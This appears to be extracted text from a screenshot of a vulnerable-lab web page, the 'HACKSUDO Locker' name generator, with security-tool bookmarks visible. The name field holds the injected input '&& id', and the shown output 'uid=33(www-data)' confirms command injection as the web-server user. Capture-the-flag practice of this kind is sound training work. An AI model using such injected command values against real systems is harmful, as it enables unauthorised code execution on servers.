 192.168.9.15/generator.php#
Nessus Scanner (S… Acunetix - Dashbo… Viper(炫彩蛇) 资产灯塔系统
HACKSUDO Locker: fancy name generat
Smart People Alway execute Smart Plan
Enter Your Name below:
&& id submit
uid=33(www-data) gid=33(www-data) groups=33(www-data)